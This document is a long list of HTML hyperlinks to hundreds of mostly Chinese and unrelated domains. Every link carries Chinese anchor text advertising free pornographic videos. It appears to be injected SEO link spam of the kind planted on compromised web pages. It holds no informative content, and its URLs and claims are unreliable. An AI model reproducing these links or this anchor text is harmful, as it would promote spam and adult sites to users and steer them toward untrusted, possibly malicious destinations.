<a href="http://www.huangheng09.cn" target="_blank">欧美不卡一区二区三区在线观看</a>|
<a href="http://localtrip.cn" target="_blank">av麻豆蜜桃一区二区三区</a>|
<a href="http://www.hubang56.com" target="_blank">人妻熟女一区二区aⅴ波多野</a>|
<a href="http://m.zulihe.com.cn" target="_blank">欧美日韩国产成人在线</a>|
<a href="http://thebiopod.com" target="_blank">爱我久久免费高清</a>|
<a href="http://www.xcjz.com.cn" target="_blank">国产精品24时在线播放</a>|
<a href="http://ffsgcw.cn" target="_blank">国产精品美女久久久久久久久久</a>|
<a href="http://www.billbailey.net" target="_blank">人妻少妇免费无码专区</a>|
<a href="http://m.s0058.cn" target="_blank">欧美日韩国产精品自线在线</a>|
<a href="http://shuinai.cn" target="_blank">免费在线亚洲欧美日韩</a>|
<a href="http://m.liukexing.com" target="_blank">免费观看欧美激色视频网站</a>|
<a href="http://www.buaaedu.cn" target="_blank">亚洲欧美视频在线观看免费</a>|
<a href="http://m.225789.cn" target="_blank">亚洲V日韩V无码一区二区</a>|
<a href="http://m.jobsinlogstics.com" target="_blank">成人国产精品久久久小说</a>|
<a href="http://www.rld365.cn" target="_blank">欧美亚洲成人精品一区二区三区</a>|
<a href="http://m.dyemen.com" target="_blank">久久婷婷精品一区二区三区日本</a>|
<a href="http://www.hzdhxx.cn" target="_blank">日韩人妻不卡一区二区三区</a>|
<a href="http://m.love387.com" target="_blank">国产三级自拍视频在线观看网站</a>|
<a href="http://m.chateaubrickyardseniorliving.com" target="_blank">国产欧美亚洲另类在线视频</a>|
<a href="http://m.scyulu.com.cn" target="_blank">激情五月欧美综合网</a>|
<a href="http://m.xadxgg.net" target="_blank">亚洲女厕偷拍一区二区在线观看</a>|
<a href="http://m.pygg.com.cn" target="_blank">亚洲国产成人av一区</a>|
<a href="http://m.shzy4.com.cn" target="_blank">8x国产精品视频一区二区</a>|
<a href="http://www.szzhongbo.com" target="_blank">久别的草原在线观看免费视频</a>|
<a href="http://myhero.com.cn" target="_blank">成人午夜av一区二区</a>|
<a href="http://m.gzclsq.cn" target="_blank">国产女主播户外勾搭激情av</a>|
<a href="http://www.blitheandmerry.com" target="_blank">日本精品成人有码在线观看</a>|
<a href="http://m.dqtdlxs.com" target="_blank">欧美亚洲综合麻豆一区二区</a>|
<a href="http://qingxiye.cn" target="_blank">欧美精品精品一区二区在线播放</a>|
<a href="http://aprofitraders.com" target="_blank">惠民福利亚洲无码精品亚洲一区</a>|
<a href="http://bestloanoption.com" target="_blank">欧美日韩一区二区三区精美视频</a>|
<a href="http://www.138380.cn" target="_blank">欧美新一区二区视频在线看</a>|
<a href="http://www.benxiang56.com.cn" target="_blank">国产免费一区二区三区久久久</a>|
<a href="http://www.hqddc.cn" target="_blank">亚洲国产午夜精品在线播放</a>|
<a href="http://3yk0.cn" target="_blank">免费观看欧美日韩在线观看</a>|
<a href="http://m.jxglxy.com" target="_blank">日韩中文字幕在线视频网站</a>|
<a href="http://www.korean69.com" target="_blank">国产手机在线观看一区二区</a>|
<a href="http://m.lxsyjx.cn" target="_blank">成人美女av网站在线观看</a>|
<a href="http://www.insight-ap.com" target="_blank">精品视频久久久久人人精品视频</a>|
<a href="http://m.schwarzwaldstuben.com" target="_blank">91最新亚洲中文字幕在线</a>|
<a href="http://m.gzyoyi.cn" target="_blank">色成人一区在线观看资源</a>|
<a href="http://coffee111.cn" target="_blank">日韩人妻久久久久久久久岛国</a>|
<a href="http://zjzbdq.cn" target="_blank">亚欧成a人无码精品va片</a>|
<a href="http://www.ycbbs.com.cn" target="_blank">最新系列国产专区</a>|
<a href="http://young-fuck.com" target="_blank">日韩av中文字幕亚洲天</a>|
<a href="http://sfleo.cn" target="_blank">久久久久久久不卡毛片一区二区</a>|
<a href="http://m.aocen.cn" target="_blank">亚洲天堂一区二区久久</a>|
<a href="http://m.dqtdlxs.com" target="_blank">国产综合18久久久久久</a>|
<a href="http://m.raclette-rezept.net" target="_blank">久久精品免费观看</a>|
<a href="http://www.mxbz.com.cn" target="_blank">东京干国产欧美一区在线观看</a>|
<a href="http://m.freezystreet.com" target="_blank">日本中文字幕网站在线播放</a>|
<a href="http://m.yiju10.cn" target="_blank">免费在线看黄色片</a>|
<a href="http://www.2twitter.com" target="_blank">欧美91精品国产自产在线</a>|
<a href="http://www.zengzhi168.cn" target="_blank">亚洲精品色午夜久久久久</a>|
<a href="http://www.gzscgs.cn" target="_blank">国产精品久久久久久久久亚洲</a>|
<a href="http://www.topcollc.com" target="_blank">亚洲十八禁精品成人一区二区</a>|
<a href="http://www.wx023.net" target="_blank">欧美日韩专区一区二区三区</a>|
<a href="http://m.ilovewinterhaven.com" target="_blank">国产黄色一级91av免费观看</a>|
<a href="http://sdhtly.com" target="_blank">日韩美女一区二区三区免费视频</a>|
<a href="http://m.mod3.cn" target="_blank">一区二区传媒有限公司</a>|
<a href="http://m.hrmblog.com.cn" target="_blank">可以免费观看的av不卡</a>|
<a href="http://cj-live.com" target="_blank">人妻av天堂一区二区</a>|
<a href="http://www.yijiajiu.cn" target="_blank">最近高清免费观看日本</a>|
<a href="http://m.flbao.cn" target="_blank">国产a级片网站精品久久</a>|
<a href="http://m.tiantang2.com" target="_blank">婷婷激情综合六月天丁香</a>|
<a href="http://uyxhe.cn" target="_blank">成人做爰黄AA片免费看松下纱荣</a>|
<a href="http://m.13237.cn" target="_blank">国产精品亚洲精品日韩在线</a>|
<a href="http://m.yinxiangfang.com" target="_blank">亚洲女人天堂av在线</a>|
<a href="http://m.lastlodge.com" target="_blank">夜夜澡天天碰人人爱AV</a>|
<a href="http://kumonoito.net" target="_blank">99久久伊人精品国产免看国产一区</a>|
<a href="http://vsatzambia.com" target="_blank">日本亚洲欧美在线视观看</a>|
<a href="http://m.quansj.cn" target="_blank">亚洲国产精品成人女性</a>|
<a href="http://m.jindaqiti.cn" target="_blank">精品日韩欧美一区二区三区蜜臀</a>|
<a href="http://m.rajasudupibhavan.com" target="_blank">亚洲精品无码AⅤ片</a>|
<a href="http://www.weituo.net.cn" target="_blank">一本色道久久综合av</a>|
<a href="http://sdsanteng.cn" target="_blank">少妇一区二区三区精品</a>|
<a href="http://bjhjzc.cn" target="_blank">亚洲中文字幕国产精品一区</a>|
<a href="http://electronic-designs.com" target="_blank">久久久久亚洲精品中文字幕</a>|
<a href="http://www.sxhongtai.com" target="_blank">18禁欧美试看一区二区</a>|
<a href="http://m.announcements-shoppe.com" target="_blank">国产又色又爽又黄</a>|
<a href="http://www.artinter.cn" target="_blank">日本精品高清一区二区不卡</a>|
<a href="http://tlsbxg.com" target="_blank">亚洲一区二区成人精品</a>|
<a href="http://www.dongyajt.cn" target="_blank">国产精品免费av片在线观</a>|
<a href="http://www.lallavedeoro.net" target="_blank">91亚洲国产成人久久蜜臀</a>|
<a href="http://m.pgyq.com.cn" target="_blank">国产精品亚洲专区在线观看</a>|
<a href="http://www.pmmt.com.cn" target="_blank">亚洲欧美日韩国产综合在线观看</a>|
<a href="http://www.ufodj.com" target="_blank">91精品手机国产在线播放</a>|
<a href="http://szantart.cn" target="_blank">日本生活片不卡在线在线视频</a>|
<a href="http://www.feoy.cn" target="_blank">最新国产一区二区精品久久</a>|
<a href="http://m.u612.cn" target="_blank">日韩不卡永久免费视频观看</a>|
<a href="http://6f76q5.cn" target="_blank">777777777妇女亚洲</a>|
<a href="http://m.bentoakmarketing.com" target="_blank">久久久精品国产亚洲av网麻豆</a>|
<a href="http://www.hkicm.com" target="_blank">中文字幕成视频在线</a>|
<a href="http://sushifactoryboston.com" target="_blank">另类视频在线免费观看</a>|
<a href="http://anheli.net" target="_blank">亚洲欧美在线综合视频</a>|
<a href="http://m.mrbony.com" target="_blank">久久久久久亚洲激情</a>|
<a href="http://www.rld365.cn" target="_blank">少妇一区二区三区粉嫩av</a>|
<a href="http://madeva-paris.com" target="_blank">亚洲国产日本视频在线观看</a>|
<a href="http://m.pappt.com" target="_blank">日韩欧美一区中文字幕在线</a>|
<a href="http://m.miamijazzguitar.com" target="_blank">欧美精品国产第一区二区</a>|
<a href="http://www.cburtstudio.com" target="_blank">91久久久成人亚洲国产精品</a>|
<a href="http://ffsgcw.cn" target="_blank">精品国产一区二区三区精品日韩</a>|
<a href="http://m.northic.cn" target="_blank">69国产精品久久久久国产a级</a>|
<a href="http://www.betbonuscodeindia.com" target="_blank">精品人妻va一区二区三区</a>|
<a href="http://m.mgms.com.cn" target="_blank">人人干人人妻人人爽</a>|
<a href="http://www.lgbtbrandinfluence.com" target="_blank">欧美一区日韩二区成人在线</a>|
<a href="http://m.tujiachanzuibing.com" target="_blank">亚洲欧美国产日韩在线一区</a>|
<a href="http://setqre.cn" target="_blank">国模精品视频一区二区三区</a>|
<a href="http://i5u.com.cn" target="_blank">国产麻豆精品自拍视频</a>|
<a href="http://www.qiye365.com.cn" target="_blank">日韩1区2区3区蜜桃在线观看</a>|
<a href="http://www.aiqing309.cn" target="_blank">日韩精品一区二区三区在线不卡</a>|
<a href="http://meneskonsult.com" target="_blank">原创国产中文字幕</a>|
<a href="http://www.axvkx.cn" target="_blank">久久国产精品免费一区二区</a>|
<a href="http://www.jonricfranchise.com" target="_blank">日本亚洲综合伊人久久</a>|
<a href="http://m.calanque.net" target="_blank">欧美成人精品午夜免费影视</a>|
<a href="http://www.754e.cn" target="_blank">好好的日中文字幕在线</a>|
<a href="http://m.zskjjt.cn" target="_blank">欧美一级在线免费观看</a>|
<a href="http://m.centralbisnis.com" target="_blank">大陆精品国产av成拍色拍</a>|
<a href="http://m.ensmoto.com" target="_blank">亚洲一区二区三区四区视频免费</a>|
<a href="http://m.zengzhi168.cn" target="_blank">一区二区中文字幕加勒比av在线</a>|
<a href="http://www.gogoanime123.com" target="_blank">日韩精品97超碰二区三区</a>|
<a href="http://sarkariresult-update.com" target="_blank">日韩制服丝袜诱惑在线</a>|
<a href="http://yezioufei.cn" target="_blank">亚洲伊人成综合人影院小说</a>|
<a href="http://m.szzmedu.com" target="_blank">国产经典三级欧美日韩一区二区</a>|
<a href="http://m.12xm.cn" target="_blank">亚洲欧美一区二区精品在线</a>|
<a href="http://www.anwn.cn" target="_blank">麻豆精品视频在线观看视频</a>|
<a href="http://imapmytrip.com" target="_blank">亚洲国产精品线观看不卡</a>|
<a href="http://m.libdata.cn" target="_blank">欧洲av乱码一区二区</a>|
<a href="http://ahcxmy.cn" target="_blank">少妇精品一区二区三区四区在线</a>|
<a href="http://www.pengchengwj.cn" target="_blank">五月婷婷精品一区二区</a>|
<a href="http://www.lnian.cn" target="_blank">8x国产精品视频一区二区</a>|
<a href="http://www.gtaprojects.com" target="_blank">91久久精品国产精品</a>|
<a href="http://www.woyin123.com" target="_blank">歐美xxxxx高潮噴水麻豆</a>|
<a href="http://reezshop.com" target="_blank">一区二区三区全部视频</a>|
<a href="http://m.nylan.cn" target="_blank">亚洲精品国产品国语原创</a>|
<a href="http://mjcec.cn" target="_blank">亚洲一级精品色av色</a>|
<a href="http://emperor2002.cn" target="_blank">卡一卡二卡三免费视频</a>|
<a href="http://yidu100.net" target="_blank">亚洲国产综合色产精品色在线</a>|
<a href="http://m.cnjdz.cn" target="_blank">欧美永久乱码免费播放片</a>|
<a href="http://www.yfhjh.cn" target="_blank">国产精品午夜理论片在线播放</a>|
<a href="http://m.echafen.cn" target="_blank">久久综合成人av一区二区</a>|
<a href="http://m.meipinjie.com" target="_blank">中文字幕精品亚洲精品视频在线</a>|
<a href="http://www.mqzq.com.cn" target="_blank">日韩欧洲亚洲av日韩精品</a>|
<a href="http://m.zhxxjy.cn" target="_blank">中文字幕天堂av</a>|
<a href="http://www.dmtea.cn" target="_blank">一区二区三区在线观看成人</a>|
<a href="http://www.chalkiewhite.com" target="_blank">成年人午夜影院在线观看</a>|
<a href="http://m.rizhaoyuandadichan.com" target="_blank">曰批全过程免费视频观看软件潮喷</a>|
<a href="http://www.splytech.cn" target="_blank">日韩欧美tv在线观看</a>|
<a href="http://playui.cn" target="_blank">亚洲综合在线观看五月</a>|
<a href="http://web-resa.com" target="_blank">人妻少妇精品无码专区</a>|
<a href="http://www.myinspirationhome.com" target="_blank">在线精品一区二区三区免费观看</a>|
<a href="http://www.chapelwoodshomes.com" target="_blank">精品日韩在线免费观看</a>|
<a href="http://ubnub.com" target="_blank">国产精品视频久久一二区</a>|
<a href="http://www.ohpor.com" target="_blank">制服丝袜一区在线看</a>|
<a href="http://www.yinxiangfang.com" target="_blank">日本欧美www视频网站</a>|
<a href="http://m.zzlvpai.com.cn" target="_blank">久久午夜av在线观看</a>|
<a href="http://m.pbjzw.cn" target="_blank">久久麻豆蜜臀人人亚洲一区</a>|
<a href="http://www.aboutks.cn" target="_blank">国产精品亚洲人成</a>|
<a href="http://m.chuckssewandvac.com" target="_blank">精品无人区无乱码</a>|
<a href="http://www.gondii.cn" target="_blank">中文字幕亚洲欧美日韩综合网</a>|
<a href="http://www.shengbeifoods.com.cn" target="_blank">国产盗摄国产盗摄视频在线</a>|
<a href="http://www.hzjxsy.cn" target="_blank">国产精品视频一区在线播放</a>|
<a href="http://www.zip85383.com" target="_blank">黄色av免费在线网站</a>|
<a href="http://m.lanyush.com" target="_blank">亚洲熟妇av日韩av专区</a>|
<a href="http://zhengfun.com" target="_blank">新婚夜少妇被躁bd免费视频</a>|
<a href="http://www.754e.cn" target="_blank">久久久久亚洲午夜综合福利</a>|
<a href="http://kukurukurecordings.com" target="_blank">欧美黑人粗大xxxx在线视频</a>|
<a href="http://brilliantkids.cn" target="_blank">中文人妻字幕中文人妻精品</a>|
<a href="http://caffebellarandolph.com" target="_blank">久久综合九色综合欧美狠狠</a>|
<a href="http://www.alumafloor.com" target="_blank">成年人激情视频在线观看免费</a>|
<a href="http://www.cqhzc.com" target="_blank">999zyz玖玖资源站在线观看</a>|
<a href="http://www.myinspirationhome.com" target="_blank">婷婷色香五月综合缴缴情香蕉</a>|
<a href="http://m.ocdz.cn" target="_blank">中文字幕制服丝袜一区</a>|
<a href="http://www.yilaitex.cn" target="_blank">亚洲va中文字幕欧美va</a>|
<a href="http://www.bestofnewsouthwales.com" target="_blank">秋霞电影网理论片久久</a>|
<a href="http://www.qmsjtd.com" target="_blank">国产精品欧日韩激情</a>|
<a href="http://m.snpab.cn" target="_blank">国产噜噜噜久久久</a>|
<a href="http://phpwdw.com" target="_blank">91中文字幕在线观看免费</a>|
<a href="http://www.cnllww.net" target="_blank">91精品尤物国产福利</a>|
<a href="http://summitpedsorinda.com" target="_blank">最新中文字幕在线播放日本</a>|
<a href="http://www.rocketcityriot.com" target="_blank">国产亚洲欧美日本韩国黄色</a>|
<a href="http://www.mybrer.cn" target="_blank">香蕉99久久国产综合精品宅男</a>|
<a href="http://rubikshop.com" target="_blank">www亚洲欲色成人久久精品</a>|
<a href="http://shgc120.cn" target="_blank">国产特黄a级高清免费大片</a>|
<a href="http://www.ataka.cn" target="_blank">亚洲狠狠婷婷综合久久蜜桃</a>|
<a href="http://www.hardcore-is-godlike.com" target="_blank">日韩欧美成人综合网</a>|
<a href="http://carwashapp.cn" target="_blank">亚洲成片在线看一区二区</a>|
<a href="http://m.shyqyx.cn" target="_blank">91成人免费观看网站</a>|
<a href="http://m.antiagingswiss.cn" target="_blank">日韩欧美国产一区二区免费</a>|
<a href="http://m.fzwhw.cn" target="_blank">亚洲色图高清自拍中文字幕</a>|
<a href="http://www.playui.cn" target="_blank">亚洲国产精品美日韩久久</a>|
<a href="http://m.28yj.cn" target="_blank">久久噜噜噜久久亚洲va久久</a>|
<a href="http://kanedo.cn" target="_blank">精品夜夜夜一区二区</a>|
<a href="http://lbnny.com" target="_blank">久久久精品区二区三区可免费9</a>|
<a href="http://youet77.cn" target="_blank">久久99国产综合精品女同</a>|
<a href="http://lazarogestion.com" target="_blank">久久av中文字幕片</a>|
<a href="http://www.qyfs.com.cn" target="_blank">久久这里只有精品三级</a>|
<a href="http://m.109lair.com" target="_blank">人妻熟妇乱又伦精品视频</a>|
<a href="http://www.diskspacefinder.com" target="_blank">亚洲黄色av网址在线观看</a>|
<a href="http://www.yeedee.cn" target="_blank">国产精品美女久久久久久福利</a>|
<a href="http://m.meeonline.cn" target="_blank">东京热男人aV天堂</a>|
<a href="http://www.restaurantexample.com" target="_blank">国产无套精品一区二区三区</a>|
<a href="http://m.calanque.net" target="_blank">蜜桃av中文字幕福利一区二区</a>|
<a href="http://smcqly.cn" target="_blank">亚洲一区二区在线看看</a>|
<a href="http://www.smallbusinessapi.com" target="_blank">国产美女精品一区二区视频</a>|
<a href="http://www.bjprint.cn" target="_blank">狠狠干狠狠操在线观看</a>|
<a href="http://mastermindpk.net" target="_blank">中文字幕一区二区三区日韩精品</a>|
<a href="http://jtbowen.com" target="_blank">综合一区二区三区资源在线播放</a>|
<a href="http://www.0517ms.cn" target="_blank">国产在线一区二区</a>|
<a href="http://m.zhsfsw.cn" target="_blank">yy4080福利无码视频</a>|
<a href="http://daikyo-industrial.cn" target="_blank">亚洲国产精品婷婷久久</a>|
<a href="http://www.fqcyc.com" target="_blank">少妇WWWB搡BBB搡BBB</a>|
<a href="http://m.creditcardssale.com" target="_blank">精品极品久久久久</a>|
<a href="http://m.37168.cn" target="_blank">欧美激情一区二区</a>|
<a href="http://ai0514.cn" target="_blank">韩国一区二区三区不卡免费视频</a>|
<a href="http://www.yungtu.cn" target="_blank">精品国产91乱码一区</a>|
<a href="http://uxds.cn" target="_blank">欧美日韩一区二区精彩视视频</a>|
<a href="http://www.138380.cn" target="_blank">熟女少妇视频一区二区三区</a>|
<a href="http://m.mxshw.com" target="_blank">懂色av一区二区三区久久久</a>|
<a href="http://heelshot.com" target="_blank">91精品一区二区</a>|
<a href="http://sydney-lair.com" target="_blank">日韩精品电影一区二区</a>|
<a href="http://m.theveniceloveshack.com" target="_blank">日韩欧美在线视频一区二区</a>|
<a href="http://m.dswine.com" target="_blank">久久久国产一区二区三区</a>|
<a href="http://m.efki.cn" target="_blank">日韩少妇人妻vs一区二区三区</a>|
<a href="http://m.18vote.cn" target="_blank">99国产精品片久久久久久</a>|
<a href="http://www.fyzdcj.com" target="_blank">国产精品毛片a∨一区二区三</a>|
<a href="http://m.binkbase.com" target="_blank">欧美va亚洲va在线</a>|
<a href="http://m.nylan.cn" target="_blank">√新版天堂资源在线资源</a>|
<a href="http://naspri.cn" target="_blank">中日韩欧美三区成人中文字幕</a>|
<a href="http://m.ru-na.com" target="_blank">欧美黄网站免费观看</a>|
<a href="http://www.hexilaishipin.net" target="_blank">免费一区二区三区毛片基地</a>|
<a href="http://muddresearch.com" target="_blank">超碰进入一区二区三区</a>|
<a href="http://www.yeedee.cn" target="_blank">综合五月天精品999</a>|
<a href="http://shgc120.cn" target="_blank">中文字幕中文字幕在线中不卡</a>|
<a href="http://www.mdjtpy.cn" target="_blank">久久看国产精品一区</a>|
<a href="http://m.mannapc.com" target="_blank">国产精品十八禁在线看</a>|
<a href="http://www.enneagramdallas.com" target="_blank">在线播放国产亚洲</a>|
<a href="http://phwm.com.cn" target="_blank">欧美永久乱码免费播放片</a>|
<a href="http://21proxy.com.cn" target="_blank">国产麻豆精品一区二区在线</a>|
<a href="http://m.easy-picks.com" target="_blank">亚洲一区二区久久</a>|
<a href="http://www.rgkenrick.com" target="_blank">国产精品欧美资源日韩</a>|
<a href="http://m.straitnews.cn" target="_blank">欧美少妇福利一区二区</a>|
<a href="http://m.shykyq.com" target="_blank">人妻精品久久久久中文字幕青草</a>|
<a href="http://ma59.cn" target="_blank">在线观看亚洲三级</a>|
<a href="http://hyhysc.cn" target="_blank">亚洲视频在线观看免</a>|
<a href="http://bayshine.com.cn" target="_blank">亚洲自拍欧美综合一区二区三区</a>|
<a href="http://www.dongfujing.cn" target="_blank">欧美一区二区三区熟女</a>|
<a href="http://www.daliri.cn" target="_blank">亚洲另类熟女国产精品</a>|
<a href="http://m.jzxfsjgc.cn" target="_blank">日本久久久久久久做爰片蜜桃</a>|
<a href="http://www.a3270.cn" target="_blank">亚洲桃色在线播放国产精品</a>|
<a href="http://tizhitcm.cn" target="_blank">国产在线观看一区二区三区精品</a>|
<a href="http://www.whmjj.com.cn" target="_blank">欧美黄色片免费观看</a>|
<a href="http://www.feiyc.cn" target="_blank">亚洲精品乱码久久久久久</a>|
<a href="http://m.mjlaundry.com" target="_blank">四川少妇bbbbbbbbb</a>|
<a href="http://xiaojinger.cn" target="_blank">午夜福利国产成人</a>|
<a href="http://m.7wind.net" target="_blank">黄色免费高清视频</a>|
<a href="http://50px.cn" target="_blank">日本无码高清中文</a>|
<a href="http://m.binkbase.com" target="_blank">精品一区二区三区激情在线欧美</a>|
<a href="http://karenmillendresses.com" target="_blank">国产一区二区三区色视频</a>|
<a href="http://m.thearcadia.com.cn" target="_blank">亚洲国产精品日韩av专区</a>|
<a href="http://www.fyzdcj.com" target="_blank">国产不卡一区二区在线观看视频</a>|
<a href="http://m.yt6699.cn" target="_blank">日本中文字幕伊人成</a>|
<a href="http://www.synconinternational.com" target="_blank">在线播放国产亚洲</a>|
<a href="http://mindaqc.com" target="_blank">国产经典三级欧美日韩一区二区</a>|
<a href="http://eshangchao.cn" target="_blank">手机在线中文字幕乱码</a>|
<a href="http://m.7tj2.cn" target="_blank">男女猛烈xx00免费视频试看</a>|
<a href="http://www.lacure.com.cn" target="_blank">亚洲精品一区二区久久久久</a>|
<a href="http://dlgyjiaog.com.cn" target="_blank">亚洲免费成人黄色</a>|
<a href="http://web-zz.cn" target="_blank">亚洲av激情男人的天堂</a>|
<a href="http://m.6f76q5.cn" target="_blank">狠狠色综合7777久夜色撩人</a>|
<a href="http://m.goldmineeffect.net" target="_blank">综合五月天精品999</a>|
<a href="http://m.gdjyxl.com" target="_blank">久久99精品国产麻豆婷婷特辑</a>|
<a href="http://m.sinopakchemical.com" target="_blank">一级a毛一级a做视频在线观看</a>|
<a href="http://m.yanlipin.cn" target="_blank">久久精品国产亚洲av怡红院</a>|
<a href="http://www.utgpi.cn" target="_blank">中文字幕在线播放欧美日韩</a>|
<a href="http://mhjckj.com" target="_blank">日本无码高清中文</a>|
<a href="http://m.imagineatheory.com" target="_blank">97资源中文字幕在线视频</a>|
<a href="http://p4req.cn" target="_blank">中文字幕免费看视频</a>|
<a href="http://m.firepig.com.cn" target="_blank">国产一区二区欧美专区</a>|
<a href="http://www.snf1.cn" target="_blank">美女在线观看国产</a>|
<a href="http://www.bczdjbx.cn" target="_blank">亚洲成人一区免费</a>|
<a href="http://m.nurblog.com" target="_blank">免费播放日韩影片国产电影</a>|
<a href="http://m.unbownd.com" target="_blank">国产精品大片免费在线观看</a>|
<a href="http://www.kangyacheng.cn" target="_blank">欧美高清一区二区三区不卡</a>|
<a href="http://www.swimwearinmotion.com" target="_blank">亚洲第一网站免费视频</a>|
<a href="http://m.hotbar-soldering.com" target="_blank">亚洲国产精品美日韩久久</a>|
<a href="http://m.starplanethack.com" target="_blank">www欧美一区二区香蕉com</a>|
<a href="http://m.mgms.com.cn" target="_blank">成人一区二区三区不卡视频</a>|
<a href="http://www.enneagramdallas.com" target="_blank">无码人妻欧美一区二区三区</a>|
<a href="http://innoyond.com" target="_blank">亚洲色图欧美另类在线高清</a>|
<a href="http://m.devainkapoor.com" target="_blank">美女国产网站免费看</a>|
<a href="http://coccinelleetpapillon.com" target="_blank">日本一本二本三区免费免费高清</a>|
<a href="http://m.badcreditokayt.com" target="_blank">亚洲最大天堂av在线</a>|
<a href="http://carlover.cn" target="_blank">亚洲欧美日韩一区二区在线观看</a>|
<a href="http://m.shengdahb.com" target="_blank">91精品国产综合久久久久久粉</a>|
<a href="http://www.eyelevelsuwanee.com" target="_blank">成年人午夜免费在线观看视频</a>|
<a href="http://m.network1st.com" target="_blank">老司机精品视频免费播放</a>|
<a href="http://gotomob.cn" target="_blank">亚洲欧美日韩国产性夜夜</a>|
<a href="http://smocare.cn" target="_blank">99久久婷婷国产综精品喷水</a>|
<a href="http://m.bmgr3.com" target="_blank">杨幂一区二区三区免费看视频</a>|
<a href="http://sudsvendor.com" target="_blank">欧美另类亚洲激情</a>|
<a href="http://m.bmgr3.com" target="_blank">欧美视频在线观看</a>|
<a href="http://sydney-lair.com" target="_blank">亚洲视频中文字幕免费观看视频</a>|
<a href="http://www.lnbxsg.cn" target="_blank">亚洲午夜精品在线观看</a>|
<a href="http://www.600sf.cn" target="_blank">91精品国产免费久久综合</a>|
<a href="http://m.hwuc.cn" target="_blank">亚洲人成无码网WWW</a>|
<a href="http://www.lianjiangxian.cn" target="_blank">国产性xxx国语对白偷窥</a>|
<a href="http://m.ra-automotive.cn" target="_blank">久久久久久a亚洲av夜夜</a>|
<a href="http://dhxytc.com" target="_blank">国产精品亚洲精品日韩在线</a>|
<a href="http://kampoeng-joglo-abangan-ubud.com" target="_blank">人妻夜夜爽天天爽爽一区</a>|
<a href="http://gentuan.com.cn" target="_blank">国产视频午夜福利</a>|
<a href="http://kampoeng-joglo-abangan-ubud.com" target="_blank">国产一级片内射视频播放免</a>|
<a href="http://m.mjcec.cn" target="_blank">国产午夜视频在线播放观看</a>|
<a href="http://m.chateaubrickyardseniorliving.com" target="_blank">999这里只有精品国产</a>|
<a href="http://m.echafen.cn" target="_blank">国产欧美91精品久久久</a>|
<a href="http://spajaipur.com" target="_blank">亚洲一区日韩有码免费</a>|
<a href="http://m.blogmanitas.com" target="_blank">欧美午夜在线一区二区三区</a>|
<a href="http://shgc120.cn" target="_blank">中文字幕第一页日韩精品</a>|
<a href="http://m.fanyingkeji.cn" target="_blank">亚洲人妻熟妇中文字幕</a>|
<a href="http://m.nchz.com.cn" target="_blank">精品午夜福利欧美人成视频</a>|
<a href="http://www.batterie-guitare-macon.com" target="_blank">蜜臀国产一区二区三区在线播放</a>|
<a href="http://www.trianglegrowth.com" target="_blank">中国国产精品一区二区福利</a>|
<a href="http://m.miamijazzguitar.com" target="_blank">国产亚洲人成a在线v网站</a>|
<a href="http://pusman.com" target="_blank">亚洲黄色在线观看一区</a>|
<a href="http://kampoeng-joglo-abangan-ubud.com" target="_blank">ass日本少妇高潮pics</a>|
<a href="http://snpab.cn" target="_blank">日本一区二区视频8在线观看</a>|
<a href="http://www.bjuw.cn" target="_blank">麻豆精品最新国产在线</a>|
<a href="http://allasiacreations.com" target="_blank">中文字幕人成乱在线视频</a>|
<a href="http://www.kangyacheng.cn" target="_blank">一区二区三区在线观看成人</a>|
<a href="http://m.professionalcdl.com" target="_blank">国产成人精品一二三四不卡</a>|
<a href="http://hyhysc.cn" target="_blank">96精品视频在线免费观看</a>|
<a href="http://m.happy-forum.net" target="_blank">中文字幕2019久久</a>|
<a href="http://m.efki.cn" target="_blank">第一福利视频欧美日韩一区二区</a>|
<a href="http://m.xiaojiayi.com" target="_blank">国产福利在线观看</a>|
<a href="http://tyyptx.cn" target="_blank">日韩一级欧美大片</a>|
<a href="http://jxytzgg.com" target="_blank">国内精品91在线视频</a>|
<a href="http://www.ys021.net" target="_blank">精品亚洲视频在线免费观看</a>|
<a href="http://m.e-xclusivite.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.technowebsy.com" target="_blank">在线日韩电影网一区二区</a>|
<a href="http://m98i7.cn" target="_blank">日韩欧美一级视频免费在线观看</a>|
<a href="http://m.mmeqco.cn" target="_blank">亚洲va一区二区三区在线观看</a>|
<a href="http://m.credwx.com" target="_blank">欧美成人精品ā∨在线观看</a>|
<a href="http://m.lmgit.com" target="_blank">日本一区二区三区欧美在线观看</a>|
<a href="http://m.mmeqco.cn" target="_blank">视频二区中文字幕乱码免费</a>|
<a href="http://m.unbownd.com" target="_blank">ass日本少妇高潮pics</a>|
<a href="http://m.hausd.cn" target="_blank">色综合久久久高清综合久久久</a>|
<a href="http://www.hardcore-is-godlike.com" target="_blank">久久免费福利视频</a>|
<a href="http://m.eaox.cn" target="_blank">国产一区二区三区不卡视频网站</a>|
<a href="http://hearingaidsoftexas.com" target="_blank">亚洲综合另类av</a>|
<a href="http://m.bbwcm.cn" target="_blank">日本人妻视频一区二区</a>|
<a href="http://m.nm360naimoban.com" target="_blank">在线观看免费av大片你懂的</a>|
<a href="http://pandanustee.com" target="_blank">国产精品精品自在线拍</a>|
<a href="http://m.onlybestlaptops.com" target="_blank">最近韩国日本免费观看MV免费版</a>|
<a href="http://m.wellnesscoachconnection.com" target="_blank">激情欧美一区二区三区黑长吊</a>|
<a href="http://www.nongjiacai.cn" target="_blank">精品久久久亚洲精品麻豆</a>|
<a href="http://www.sanye58.net" target="_blank">97精品人人a片免费看</a>|
<a href="http://www.sdytweb.cn" target="_blank">午夜久久久精品一区二区</a>|
<a href="http://m.protrendco.com" target="_blank">日韩高清中文字幕一区二区</a>|
<a href="http://m.ztdv.cn" target="_blank">亚洲色图欧美色图在线视频国产中文</a>|
<a href="http://www.qyfs.com.cn" target="_blank">国产三级a三级三级大全</a>|
<a href="http://phytoconsultants.com" target="_blank">色成人一区在线观看资源</a>|
<a href="http://www.tlbuilding.cn" target="_blank">国产精品区一区二区三</a>|
<a href="http://delinslurrypump.com" target="_blank">噜噜私人影片在线看片</a>|
<a href="http://cobt.net" target="_blank">久久久欧洲一区二区三区</a>|
<a href="http://m.easyfa.cn" target="_blank">国产麻豆剧传媒av国产片</a>|
<a href="http://czffbw.cn" target="_blank">亚洲在AV人极品无码</a>|
<a href="http://www.qxjm.com.cn" target="_blank">观看视频j午夜精品久久久久久</a>|
<a href="http://zxzrz.cn" target="_blank">色黄久久久久久久久网站</a>|
<a href="http://www.sdytweb.cn" target="_blank">久久精品国产99国产精品亚洲</a>|
<a href="http://setqre.cn" target="_blank">国产精品黄页网站在线播放免费</a>|
<a href="http://www.zwppw.cn" target="_blank">日本欧美亚洲中文字幕在线观看</a>|
